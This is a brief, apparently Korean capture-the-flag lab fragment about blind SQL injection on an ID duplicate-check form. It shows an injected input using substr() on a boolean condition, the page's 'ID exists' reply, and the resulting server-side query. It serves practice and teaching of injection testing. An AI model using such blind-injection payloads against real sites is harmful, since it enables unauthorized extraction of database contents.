 Blind SQL Injection
주의 요함 ctf.segfaulthub.com:1020/sqlInjection5.php
Blind SQL Injection
ID 중복 검사
normaltic' and (substr((select 'test'), 1, 1) = 't')
존재하는 아이디입니다.
▼ Server Side SQL Query
select * from member where id = 'normaltic' and (substr((select 'test'), 1, 1) = 't') and '1' = '1'